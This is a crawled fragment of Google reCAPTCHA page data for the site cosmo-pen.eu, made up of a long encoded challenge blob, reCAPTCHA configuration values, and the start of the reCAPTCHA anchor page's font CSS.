jCucKHUcKlCsObJh/ClcKxSsO+ZwBOwofDnMKVwqXDqsKJw4TCmMKzw7lcw5zCicOXa8K3LcO7w5dKw7AwwoA5LTXDucOJNsOfw5UWw4F3wp4hdwpBw5EZw5t6E8KMMltbw6nDkcOaw5rDhMKWSyrDmy3DlQHDnGTCvMKJZ8O/EhbDmcOiI8KEw7xSHiXCk3bDuUTCsi4Vw7PDrx0Fwp3CkcKswpdJwrpxJn7DrsK0wpl/BGpSLMKDwovDrsOdPcKQJcKXwpIcGcOJw6vDkMKECRZZw7PCty9vWAlyw4fCv8OXVsOPfwrCrkk4w59/Y3vDuMOMw7NnUwZvMsKwwpo/cMKnPMKmwqQ1w79hRGTCsFh9w5/CoMKzED0Ew4YWw7IVcMKAwqfDiCrDosOoQsOJwrXCgCJyLjnDjcOFwrTCunfDo2o6w49UOmvCmcO3wpE/[base64]/SMOvFlzDg8KqGMK/wprDsDJbw4DCrErCoyTDosO1w4fDsMKQwphiw69uKUtHw5c5aQRlwqHDh8O5PMOEw6vCosONw7EYMsOvTgBdw6MSGsKZw6scw4RBZcOkw4Vaw4Rbw5XClsOKPi7Dkx3CoMOSw4DCsn04PMOaw63DkHESGlTDgWw1w4B4FsO9w4URWG/Dr8KLfjQUw6xUaMOZw5bDpMKbL8K6V8Kyw5PDhcKhbCNOwrAATsKccMOSwojCinLCkcOIw4XCsBU8TsOAODbCiywyw4VBWXJrwrXCgUhtw53CvcOww6wRQsO4woPDg8KkFMOlwoTDj8O/wpTCmjbDpEZkG2jDqMO1GmdTwr/DvMKkwodEw6bDt8ONwqvCjE5BXH8JwrY0woDDn0MEw4t6w6s5w7HDg8OWYcKFVMONw4/CtMKVw5vCmFRaw5rCtsKNRy4KG8K/[base64]/DmQ5jTETDgidrLXAGwp/[base64]/Dp3pfwrvCsFBBwoHCn1AEScOiw6PDmsKsw77Cpx1TAmrCscOHVwR2fcK3fSrCvl3ChcOPQlLCligeB1vDjzHCjMKfwpDDvMOeakrCnyhTwqzDvz8Vw7fChcO4wqRBw77CoxxWUUnDnsOSwrkoGMORwoDCnU/DmcOmASbCkUhHwpvCgMKDwpM5wqQSCcKfKEkMcsKcwqpSYsOHFMKgwoHCrcOYwqzDmT9OZcKHMMKhAxHCg0ESwp5NwqUUH8OAwr3CnSHDtmJ3UMKuS8KkwqQaF20/[base64]/Drm1NwrYYZCXCvzlJdkXDnjvCvMKAw6fDtGEnwop1w4MuwrM/acKJY8O/HCHDiMKZwqlGLid6TsOeMDIHeMKMwopjSMOtK8O5KMK6aCXDpG5vasKGwrR0wq3DkcKcwpPDt8K1TxkawqBkP8OPwrnCqMKza8K7XcKDw554wpp4wqXDiQbCkcKIAj0Qck/CunzDjU99Wlg5BWLDthnCvGLDj8OHBRABLsOawrDDh1nCiz3DssKqwpjChcOowqpKw7lWCVXDkH7CqWPDuRTDmhbDmsOMOcKydMKSw5/DqjgXb3nCq8O6w6Bzw4JLYWTDrBQjXhMWw4Q5HyVuw7wbw4jDt8O/wohaXMKrwqR+DUVyZ1fDsMKaKcOPQMOleSRvwp4GKcKRc1ZCwqYNw4c/w6rDr8O2wrYATQvDgsKgw5LDvy5+CApxSMKtGk/Dp8KOwqMZZsKUVVoLUMOVVcOGw5IjCj8ucMOyHXTDogrDm8K3w4PCncKkcsO/wp1Tw6HDosKVRyfCm8K0KcOveBwPTsORNzLCiEcgwqrCvnHDqiHCvi/DgmXDtmYBw77DqRjDqsKkHhMQdcKdwoh9wqUrw53CkAhkw4RaLsK7WyXDqsKgLcOtG2vChxfCuFYeJ2oFKMO7acO0w7wtwpt+Q8OlwoXDjUAPI07DjMK6wohAKcOMAHbDs8OUwpnCnsK1wrJJwpZyRXpkKVnClwTCp2DDklTCj8KubMOYSMOeF3/[base64]/Cr8K2NTjCtzBSwpEecDcHw6DCpsOKw4TCosKdwo5ow63DjVpLwrDCjMOjw5PCq8KCGzFgIsOIZXzCn8OXQcOvKiXCugYww63CmcObw5zDlcKpw7MWcMOqOiTDqcOjw79xw47DmhLDtcKcXMONPMOLQsKNW1xtw5JIIMOYI3bDj8OfcCDCqU/Dhj4TXsOew7Uvwp5xwplRw5hHwopgw7JTIF4AwrlRw4hlR1TDusKuUcKKUcKgFcKWH8KbX3XDmjE8w5VIcAnCgMODI30VTMKIchrCk8O+WMOnwrTDpsKZZgzDrsKRAjPCpcKbw7bDhsOKw7ktOsKewrVrJRnDnXHCnFTCpMOPHsKOCsOvRGBTwo/DlwtVwq3Cpj1TWcOew48zHWAHwojDiMK4NcK6MzEEWl3DscKcw5xJw4HDhFnCrVnCqQXDvD5vwqPDs8OQw7wsJ8Ocw5jCh8KDw6wEXMKxw5bCjMK5QMOpWMOjw6J3Sw5uwqzDoUvDvMOtRMO8w6APwqNgEMOeXsODwrcbw6BzRwPDgDlvwo/CvhsFw6coHj7Cj8KTw5LDp1vCqGQ2ecK7U3/DucOMwoHDs8OawpPCoAAYMcKnw58ydFrDjsO9w4MsbA4vw5fCgcKiTsONw54FUwbCq8K3wrQ7w7V9eMKCw5zDqcOdwr/Ds8OjTXPDoyVVFFXDpURTUwQOUcOIw5MJSMKCa8Kpb8Ogw4scScKxwqweHcKfV8KnXF1mw6PCjsKocMOXexM9ZMOAScO7woDCvRJVajUxw4R8wpTCn8OmwpAMJMO/MMObw4Y2w5jCk8OywplfasONTsOkD2jCqsKdw7Icwq1LNHlmVsK+wqYYw60lwp8tTsKswpcgwqBFN8O8MsOpw74GwrXCqG3ClsOLw53Dt8OMGD8XTMOZbB/CssKywrpPwrnCkcOsDsOmwp/CtMOUwrwGSsKSw7sfRyLDpwEFcsKNw5bDrcO2wok4XWPCvjrDlsOaf0/DjSpvHsK1JCPDr8OyTsOQOcOWwq0QBcO0w4/ClcOfwpHDtA0YBSHDlC8Rw5hsw5wIYMK7w6fCqcK0w68tw4vCp3s1w4fCg8K9woXDtHRUwolRwoF2FMKlw5XCnCfCilnDmMOwZcKawobDh8K7FMOjwoPCgMO5wpEQw5RjdkrDm8KtEQJwwqLCncOrwp/DtcKgwqlbwrXDk8O2wp8JwrXCvsOsw6TCpsOtVUodEiXDrcKEMcKqYQbDrg0WHHnCqVhbw4HCo3LCicOIw4J4w7s9XBs5X8KVwo0KDWoNwojCkDo/w7bDocO5aX9dw785w7XDlsOuGsOuw4XDl2Abw6vDp8OgNF/Cp8Kaw43CkRYvJH50w7NvJMKQV3DCvDbCs8K7DMKdXsOqwqLDvVLCgMOSUMKgwqvDs8KgOsOLwrVlw5nDpSt9bMKpwqRsIg7ClzrDl8OGwoTDq8O4w55FwpfCs3pEFsOqw79dwqRMw7hYw5/CvsK/[base64]/DlmN4DsO+X2k/CMOJCwQqw7LCgsK7ABXDhsOZwpLCgR1VwoXDiMOSwrEMw7bDj8KGGMKLESRAwrPCuzrDtQcewrfCuT1JwrjDmMKYXXoZDsOqCglnSnDDuMKDYMKCw7fDrsOkbhcXw5F/RMKsZ8OTBMOtP8OiP8OlwonDmsO7DlfCohQMw4LCmsOkTMK5w4J+w6zDg8O/KB9xU8OBw7nCk8ObDyw7UcOPwqNSwpLDli3CrsOKwq51VcKsfMOUGMKrwpTCksODXmV2w7AqwqovwrbCknLCtsKfEsO/[base64]/DncOuw7MhQsOvwq94w4rCtV3Do8OSw4DCucKvw4zCgcOJw5wYwoh4WsOzwpVrThLCo8OjKsKJw6cmwp/CtkfCrMKmw5fDtAzCvsKJYjUYw4XDkDsJX3txNR9yXBl2w7bDuXVbBsO9QcKdFxw/ecK8w57DjFZWXGnCjUNuB38iTyDCv0vDjjTDlR/CncKIWMO5C8K1TsK9LcOtZFo+CwpBJcKwO1Y8w4zDjMOJPcKAw7hVwqoEwoLDjcO7w4ZrwpnCvzrDgcOpB8KGw4VlBFcjBxfCgCU4MxjDvwbCm31fwo0Dw5nDsiE+QMOVTcO7TMOgw6XDuVphME7CgsOtwrsNw7kmwp/CqcK3w4ZvXXl1N8KRYsOVwqdiw6Qbw7MrSsKsw7h3w7ZUwp8Ww6TDvMO+E8OgRlNyw6nCgcK3NMOGDBHCr8Ojw4fDrcKAwrovB8KgwpTCuCvDg8K3w5TDucOPT8OMw4bChMOVGcK2wpfDvsKgesKAwo0xG8O1wqrDksOhRcOlVsOGHgLCtH06w7NYw5XChcK+CMKTw6/[base64]/DocKJwoMxFjYSbMKmw4spw43CpRQHwoAdTMOew5EewrojMMOzS8KSw77DlcKWYsKmw78Tw5rDlcO9O1MrOcKqCArCoMOqwotLw6FLw5M0wrDDp8O1WcKuw5vDqMK1wqNiMU7DicKrw7TCh8KqCjBmw6bDgMK/[base64]/DsMOiNcOCw6rCsXbDoDfCg0jCo1DDtcK2CV7DpQ00Nj7CosK0wqvDn8Kmw7zChcOdwrfCgztXfX9XwofCoU5Mf1cGNnkSRcOLwrDCkEJXwovDryNywqxYVsKYAcO0wrfDp8OYWAnDhMKMDFJEwqbDmcOQRjgaw4AnbMO6wovDtcOQwro7w4x0w4/CgcKyQMOWJH46EMOzw7ojw7DCtMK6ZsKQwrzDumjDjMKqQMKMQsK0w71Xw6LDiytiwojDg8OKwo7DrALCscKjZ8KcOENyZD01cTBjw6tSIMKVGsKzwpPChMOBwr3CuDTCqsK/UXLDu1LCkMO6wrJSTCccwqtaw6Riw5zDosOnw5DDpMOKZcOiDCYRwq0hw6VMwrxNwqzDicOHbU/ChcOWSzrDknLDnVnDlMObwqLCmMOnc8O0TcOUw6cXLcOUDcK1w6EKRl7Dg2XDs8O9w77CgHoiO8Klw6RIQ3U5RiYjw5/[base64]/DksKuecKFwqUww79HwpTDtMOCw5pJwq7DnMOFw6tow4jDpcKpwqnCi8K6w6xSIkfDksOpOcOkwqTDrnFHwovDi3xQw74Hw500CsKaw6wBw7how7LDjRhhwq/CscOnRkDDiQksOQQaw5N+a8K6QTpEwp5aw6PDucOoGMKdQ8KgViDDm8OwQQ3CpMO0BlI2P8Ocw7PDoDnDt2xkCsKXUBrCpcK0Z2INOcOgwpvDj8KcDBJ+wr7DpgnCgsOBwprCicKkw4E+wrPDpD0Yw7VPwqhQw4J5VnTCsMK8w7wAw6J/CU5Rw6gSJsKUw4PDiwwFCsOVa8K5DsKUw5nCjcOfAcK0AcKXw6jCgHvDqmbCuj7DrcKbwqPCs8OkP1rDrwBYWMOvwpDCrWdzfwFFRWZzYsO/[base64]/Dh10Zw5vCnxLCi8OYFMKbHh09w57DsVDCmmlhwr7CrcO7I8OKBsOnwozDvcOtVGRvEEzCh8OHGAXDtcKwMcKuScKIawHCql8/wqrDtjnCgXzDgjlYwoHDtsKYwpzDpGhWSsOAw6wJFS45w5pvw5IiDMOow55ww5BVBGgiwqN9VcODw5PDtsOdwrUcNMO7wq/DvMOVwrQ6T2HCrsKhFsKqYi3CnH89wrLDuR3CoxAYwrDClMKeTMKpPT/Ci8KPwoEdCMOPw6zClnIswpFDHsOwQsOtw57DosO4LcKIwrZ6BMOZHMO6HWBYwpbDp0/DjjHDtTnCp1bCrCxNbnEMfnFow7TDssOOw6p1DsK9bsKQw7fDvGrCo8KrwqYlOcKRZEhxw6krw4ccC8KqeSV6w75xEsKNE8KkD0PCsjlbVsOUdX/DqTRHB8OTacOpwqB1F8O/WcO7bsObw4gteSYrRyPCgkvCiA7CkXNdDF/Cu8KrwrnDp8OQHxvCpw3CrsOQw6rDsgfDnsOXw4llUCnCo3pyHV3Cr8KJVGRTw7LCtsO9DExqEsKecXPDucKmZ3zCsMKJwqx8aEVYHsKIE8OPE1NHLkPDgljCoyMdw6PDisOUw7FnVR/[base64]/DjMKFZsKTUsKEwpLCnBbDlm/CjVx1EjnDv8OUwrfDiDLCv8OXwol5wrHCp0Icw7jDqQl7UMKKZnbDjXvCjBDDhDbDiMO4w4klHsKjWcOcTsKJPcObw5jClcKRw59sw65Xw7g3Xj7DjknDiMKpfsKBw48gw7HDuQ7DnsOGHkw8NMOQLMKLJm/DssO3ND0yK8O1woFJGUvDjHdOwoQUUMKNA2sPw6/[base64]/CmWsmVHF9GsO5wrvDrB9iwqcwOcKdH8Ogw5fDqUfCggjCtMK8TMOnYAfCu8OwwpHDoFZIwq4Mw7YTBsO2wpx6dgzCoxkiU2BpUsKbw6bDtj9vemI9wpLDu8KmY8Ocwq7DmV/[base64]/DisOAw5pzVXLCncKPQU5Ywqs/wp8Qw7LCusKLSDRdwrnCucK5w4kdSGfDn8O7w4rDn2Rew4XDk8KaahRXV8OOOsOPw6/DsR3DicO+wp/ChMKZOsOhXcKdKMOBw4bCpWHDpXZWwr/DqEBGDQN3wpYKQkEHwobCqWbDtsKaDcO9acO0UcODwrfCvcKcf8OXwoTCuMOQesOBwq7DmcOBDRjDkm/DgUjDjixUXSc6wqTDlAPCu8ODw6DCnsOnwoBcMsKBwpNHF3J5wphrw5Z6wrjDmh42wrnCmzEpFMO4wpzCgsKfd0zCpsOXAsOkJsKOGBl7bEDCisKcTcKewohzw6rCkA8kwr0vw5/Cu8KkRX1kQR0kwrfDnivCuGnCsHrDjsO8MMK4w4rDjAbDnsKSaCPDkTxew7Y6W8KMwojDh8ObI8O5wqHDosKTWHrCnkvCuz/CmijDgykgwo8CasOybMO7w49kWcKWwqvClsKvw7YbFk3DucOcO0ZsAcOsT8OafjTCgXbCqMOXwqoHNh/CgQt/wrgsFMOsU3h2wqLCqcO8KcKtw6TCmARcEsKFUmhGRMKwWSfDm8KXcm/[base64]/wqDDphzDlwQYVMKow67DjlzCo8KSd2zDgCUxwq/CncO/[base64]/Dn8OPLnprRmnDsFk4w43DnC86PsOeGsKuwrbDhsODwrjDhcK9wrc0Z8OBwozCvcOWesKFw5pCUMKEw7rCp8OsY8KNHiPCvDHDqsOLw6ludH8uUcOUw77CmsKCwrx/w5F7w5sWwpdVwoU2w4F3IMKSCkMjwoXCnMOFwobCgsOHfTkdw4/Ch8KVw5kXUmDCqsO/wr8ifMKmawt0EMKdKAhew4VZI8OFURxSZcKrwqN2C8KvSzfCuWoyw499woPDq8Oew5XCj1XChcKWP8KMwovCm8KoWzTDssKkwqTDiRvCrSUkw6zDlycvwp1PJRPCssKFwofDrFPCj03CssKhwoZnw49Kw6w8wokgwprDhRhuDsOsTsOLwr/CpClZwrkiwq0fc8O+wp7CgG/CgsKVBcOsTsK6wpvDllzDrQtGwonChcORw5oiwpptw7DCjsKNVQfChmFNB0bCli7CgAPCsT8VEyLCk8ODLCxLw5fCnkfDvsKMDcKTITRQbcOZGMOJw5XDomLCksKFFsOtw53DucKPw5FkP1jCssKLw4JRw5/Dj8OvEsKAL8KlwpPDiMKswog1ZMOoYsKbV8Ocwqkcw5ojV0d7XQjCr8KnFW/DgsOrw7RBwrXDhsOva2zCu2d3wrjDsF8dPFQjK8KkYMKAUG1Yw4bDu3RRw4fCny5FFcKibQ7CkcOvwoY+wo9Gwpc0w47CpcKGwr/DrkHCn1Vrw4d2TcOlbGnDs8OADMOCEi7DoAAfw7/CszjCmsOzw4jCi3FjFjHCkcKqw7BtUcKvwqNGwpvDvh7DvQkAw64EwqZ/wqLDmnV0w4pUJMKFTAJKCj7Dm8OjVF3CpcOmwrVUwoVqw5HCoMO1w7o5XcKFw6ZGW2jDncK8w4QYwq8Bf8Ojwr9fCcKhwr/[base64]/CtVTDn8Oaw6LDpRDCkjgnw6QWNlnDjcK0w7DDvMObVUXDmQbDkcKrw6fDhWpoQMKCw45GwoPDlz7DtsOWwq86wpZqbHTDowoBdDzDgcOnaMO7HcK/wqzDqDZ1T8Omwpkww6HCvWgZWcO6wqgcwpbDncK9w6xtwoccHyFOw4V3aA3CsMKEwrQTw7HDv0QKwq46SSMXAmjCkR1QwoDDosONW8KsO8K7YV/[base64]/Cqykaw5xew6dqw4XCpBpnwolHPRovw7IcK8OQw6rDiRkUw6keecOcwoXCoMK2w5DCo2ZtE2MrHS/CucKRRSLDuhVsYsOyCcOEwpEsw7/Dl8O2IVphR8KwQMOEXcOfw5IYwqvCpsODPsKrccObw7BqUhQuw4c6wp9PYR8pPl/CjsKGQUDDiMKawq3CsRrDlsO+wpPDqDU/W1gHw5LDrMKrMVwdw7NnMzhyDjLCjT8IworDscOEQUViGjMMw6DCuz/ChwfClcKow5LDpxhnw5tvwoIqIcO1wpTDn3Z/w7sKCWAgw7MtNcKtDg/DvwgXw6gYw6DCsgx7KzlEwokgJMOXHmcZI8OKB8KJYHwUw7zDusK1wo59I2vCuirCukzDpF5AFiTCiBfCiMKyAMO7wqknFWxKw5dkNjDCvjp9ZypUJRxIWwQXw6dsw4h3w49aBMK7KsOLdETCjzdaKQ/CjMO1woXDscOKwotlasOeBV/Cl1/DqlZPwqpaRcO+dgN3w6okwpjDrMOwwqRQbUMaw6E2X1jDtMK1VR8YaH9PZWRGbRFZwr9cwojCjRQdwpUIwoU4wpcEw6Q3w64nwq0aw6TDsU7CuTtUw6jDqnVKKzA4WnYfwpZlLWtUUmXCrMO9w6DDgUrDpU7DqwjCpFcpJVRRZ8KXwrLCs2NOXMKPwqFhwrvCvcO/w7Icw6MfC8OeGsKsfifDssKTwoJKdMKTw7w6w4HCiCTDrcKpOU3CrAkbQQ/DvcOBZsKvwpoIw5TDgsKAw5TCv8KCQMOiwpZNwq3CmDfDu8KXwpbDvMKhw7Eww6ZtOnVLwox2DcOSN8Kiwq4JwovDosOMw6YGEC7CsMOVw47CigPDucK9RcOGw7XDi8OQw4XDmcKowq7DoTQVLmY9G8O5NSnDvDbCtVsNfGM8U8Ovw7rDkMK8ZMKRw7c2PcK6GcK/wp4QwoYQasKyw4cUwqPClFopAycawr7CtSzDlcKpN1TCqsKvw7sVwqnCqFDChzBiw6kZD8OIwrw5wrBlNmvCrcOyw5YlwonCqy/Ci3VrKFTDq8OkCwcswoMvwpl0aGfDuRPDucK0wroiw7fDiW89w7F3wrRDOlrCrMKFwpk2wqYowowQw7sVw5V8wpcdbx0ZworCukfDncKGwoLDhm8dHsOsw7bDqMKsLXI+DxTCpsONY23DlcOtd8O8wobCoxFeK8O/wr9jKsK6w4J4ZcKSVMKQAjwuwrLDh8ODw7LCk1wvwrlowqTCkDrDkMK9a0Eyw4Rxw7hEK2DDocOlWkfChTkqwpBdwrQzSsOtagUWw43Ch8KeH8KJw65/w61JcRsDXXDDh18kIsOCODfDlMOracKEcXQ/I8OOIMOjw4HDoBnDlcOkw6lvw7QYJHp4wrDCpjIsGsO3wp0yw5fDk8K2JGMKw6zCrhpywrfDtjh1PnPCtlPDjcOuUE4Iw6TDo8Opw7wrwqvDlXvCiHLCg1vDvX4iEgvCi8Kyw65UNMKhTAdYwq4Kw5oYwp3Dnl4nDcOFw4fDosKxwrPDqsKhfMKQOcOGRcOcSsK/BcKbw7zDlsOkQsKTPHZzwq/DtcKPIsK+GsOiGR7CszDCo8OAw4nDl8O1BgRvw4DDiMOAwo9dw53Co8OgwqrDl8OEEmnCnxbCiHXDtwHCtcKWEDPDt3EpA8KGw6YrbsOMH8Kswog+w5zDuwDDjRAkwrfCscOCwpFUQcKUMWkFB8OVRVTCpgrCncKBTgVddcK5HWQbwqtyP1/DnXQ4CFzCh8OTwqIgQ0/[base64]/[base64]/G8KaBsOpwp1rw49uDjrClg0eN2PDrxLDoAsvwpQxDyViVSJZMgjCq8ONTsO6LMKkw7HDgQzCtCDDusOkwobDhHxXw63CsMOkw5cifsKAa8O6wrbCvzPDsxHDmzM4WcKqbAnDoBBrRcK1w7cfw5ZwTMKcWx8Ow7zCiCNUSTg/w6fDoMKVBwHCisOdwqTDssOEwok/H0QnwrjClMKgw4N8ecKJw6zDi8OALcKDw5TCnsKgwqHCkE0qPMKewrBfw7R2GcK/wqHCu8KTLSDCs8ORSS/CrsKrHyzCr8OuwqrDqFTDqQPCiMOjwo1KwqXCv8O3J2vDs23CtnDDoMOmwqXClznDgHdMw443LMOydcO5w6DDpxXDhBzDrx7DqhchHgVXwrEbwoTClQEBTsO1D8Oew4hNXhQNwrcrV17DmGvDmcO2w7/Dg8K9wq8Qw4tSw6hRbMOhwokrwojDkMObw5oZw5PClsKEVMObYsO4RMOIDyxhwpATw7g9H8ORwp0GfgvDhMK3HMOUYAXCr8Kmw4/DkXvDrcOrwqUtw4hnwpc4wpzDoDBkJMO6LWleXcKnw4JWNyApwqXDng/CgzNgw6zDunbCrg/CgmgDw48kwqLDon9eBXzDjEfDjsKww61Hw7VuEcKawpTDni3DncOcwqlhw7vDtcK/[base64]/w4hhwqzDg8OpW8KhXMO7w5TDlcKGIFYawrjCuMKWB8K/aMKgw6/DgsOEw4R3VnQ5acO9WxAvOFkpwrjCgcK0dkBmSX5rAMKjwpATw5hiw5xswpcNw6zDs2IUF8OVw4godsOYw4jDqyI0w6HDiVrCvcKmNl7CrsOERjgUw6pgwo5ZwpV3BMKoZ8ODeHrDsMOUOcKocxRBVsOxwqAaw4J7FcK/bEAqw4bCimQTWsKDBmbCiWnDjsKcw5/Cq1V7OMKFTsKrCCPDp8Oybj/CncONDFnDlMK4GmzDrsKHfTXCjQrDnDTCpBTDjFLCsj4pworDqMOqScKHw5YWwqZFwrDCj8KhF1tXDwtzw43DlsOEw7Q5wo3CtUzCgBk3IHvCm8K7cCLDvMOXKFnDr8K9Y3PDgxLDmsO2CD/CtQnDq8O5wqVjccObBkhPw4Fhwq3DnsKJwp1gKSgWw5nCvcKYeMOXw4nDtcOuw5kkwqsvFAoZeAHDmMKXSU3DqcOmwqXChEnCsBXCpcKMI8Kgw45cwrDConVwGhUJw7zDswrDhsKyw7bDlmsQwoQIw79fTMOBwojDsMKBGsKzwollwq9/w5xTSEhhPyDCnk/DvBXDgsOTJcKCAgUbw7RTFsOsXAhbw7vDrMKbQ07CrsKEG29nR8KBWMOELxLCsVkzw65XHkrClRoEH3bCiMKaEsOGw7rDvVQ0w6sRw5wcwrTDuDMfwp/CqsOlw6QgwrbDrcKCw7ckV8OFwp3DuzwYPMKdM8O6MjURw7hURj7Dh8KbbcKQw6A1cMKNXFvDq0vDtsOlwrHDg8OnwptII8KiWsKUwoDDqcKEw7xgw5rDvy/CmsK4woYkFXh+OCpQw5XCoMK6bMOMeMKNJy7CrR/CrcKEw4wIwo8gJcKpVjNLw7zCksK3bHtdewHCiMKOMF/DqFdpQcOeEsKlWSM6wqLDocORwrfDuB0BQ8OYw6HDn8KLw4cuw7lkw61fw67DlMOofMOFIMOJw5EMwoR2LcOuLWQMw5nCsnkww4XCpS47wrnDjEzCvA0Uw5bCgMOEwppdIS7Cp8OTwrk7asORccKfwpMUI8OpbxQ/WS7Cu8KbYMKDCcORNFBRQcOsbcOHQnE7FwPDtcK3w4FwfMKaSE8LT2pTw5zDsMKxalTCgBnDkyvCghbCrMKCw5QWJcOowrfCrRjCpcKwdS7DtX4KcjEQQMKCRMOhUSbCvXR6w7kfVg/[base64]/EX0Pw6s7wq0Nwq3CqMKbLsKTw7DDjltgM1Are8K1fCLDr8KPw6LDu8KeXXzCi8OQAE7DkcKgLlrDpzBIwpXCqlUUw7DDrRxtDzvDo8OkS1oHcy9ewp3DhGJNFgIYwp0LGMO/wrZPd8KKwoc7w4kNT8OewpfDu3pGwqjDqnXCgsODcWTCvsK+ecOUSsKSwojDgMK6J2cPw5rDjwVyB8KrwpITOgHDozg9w613Y2xWw7LColF6wqLCnMOlWcK0w73CmwjDqyV/w6TCln8vbzkAQk/DiWFkBcOKIw3DqMOlw5ROcjAxwpZYwpM8MHnCksO5XHFCN38/worDqsOqHHrDsXLDmHhHUsOuUsOuw4QWwrzDh8OWw6fCqMKGw6cIH8OpwrF3LsOew7bCl2/Dl8O1wqHCgyNKw6HDmxPCkgTCnMO6RwvDlDlow4vCjiUWw6HDgMO3w4DDoTnCv8O2w4p8wpzClWjCoMKrcFkjw5rCkhPDrcKxJcKKaMO2ETzCiVRxWsK/WMOSLinCksOBw41oKzjDkkouTcKFwr/CmcKAF8OdZMK/L8K4wrbCkW3DkU/[base64]/w6zCm8K0w65bJiLDh8KUw53Dq8OsCioXXkTDgMOYw5oxS8OPcsOVw7plecK8wplAwpzCv8O1w7PDgsKfw5PCrVzDji/Ch1jDnsO0ecKVbsOKWsO4worDkMOZCSbCsQdmw6B4wo40wqnCm8KnwqEqwqbChVRoaHYCw6ATwpfDt1zCoE5+wrrCniRMLRjDsllBwqbCkR7DgMO3Z095AcOVw5bCtsKxw5o5KMOAw4rCiC3DuwfDqEcew55uNEV/wpA2wqYnw6lwMcKwcGLDr8KAB1LDl3HDrFnDuMKETHsWw4PCu8KTdBjDg8OfZ8Kxw6xLaMKCw5pqG1lfSFE/wo/Ct8OOTMKpw67Ds8ONf8OAwrB8LcOXF1PChnvDlknCqMKewp7CqBUYwpdtCMKZPcKKUsKZWsOpYy7CkMObwoNnCU/DnlpHw6vCtjQhw7RkfV9kw7I0w4dsw77CkMOGSMO3UhYnw5YmUsKKwprCgcOtTUbCtm8yw7Q8woXDkcOyGVTDpcOyb1TDiMKHwqbDqsOFw4/CscOHfMOaM1XDv8KqDsKxwqQ8SDnDucOrwo9kXsKUwp7DhhAVGcOQasK/[base64]/w5HCsltVwp4YHwTCkcKjAcONwpjCo34pwqoBdTnDjALDqwMJGsOcKgLDvGfDiEXDucKbdMKrX0nCisOSISBVVsKJJRbCosK/ScO5ZcOnwqtaNgTDtMKEDMOuP8OnwqbDlcOTwoXDvmXDhgE5FsOAPmjDnsKnw7ASwqDCgsODw7rCtVNcw50ewqzDtV3CngIPKghDEsOzw4nDlsOnH8KiasOvF8OfbSduBRpoGcKSwp5sBgTCt8K/woDCln4/wq3CgmhTbsKMXTPCk8Kww4LDp8O/[base64]/DrCFjUGfDh8Kaw7fCtiDDqMKha8ObIcOGTS3CtsOowoPDn8O6wobDhcKPFSHCtxp3wp42SsK/K8OnSibCoSs+XhsJwrLCjGgAST1mf8KzM8KjwqU3wr5dYcKzG23DkEDCtMK8T1LDhBtmGcK1wofCrHDDmcKYw51tHjfDkcOpwojDnmYsw57Dln7DgsO4w77CnQrDowXDvcKqw59pAcOmEsKdw79kW3rDm0tsTMORwrUFw7PCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cosmo-pen.eu:443\x22,null,[3,2,2],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c/1z1rx8mvYVWNIWg1iYytIxdib8y1Dk2P+8qWnAmK4\\u003d\x22,0,0,null,1,1769234804353,0,0,[120,55,75,80,130],null,[243,84,184,149],\x22RC-GBas1tYgnOVXNg\x22,null,null,null,null,null,\x220dAFcWeA4zFu5oEpkNxMt8IMNoiEani9LhIcOJlGgXYfEABsXIKFV0ObF9Yx_0isvTgTMCCQ8NnSwQLunwp6F6fPIyPsl_kO-s4g\x22,1769317604280]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR&co=aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=pe5yecoe5xv
body_size: 49130
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
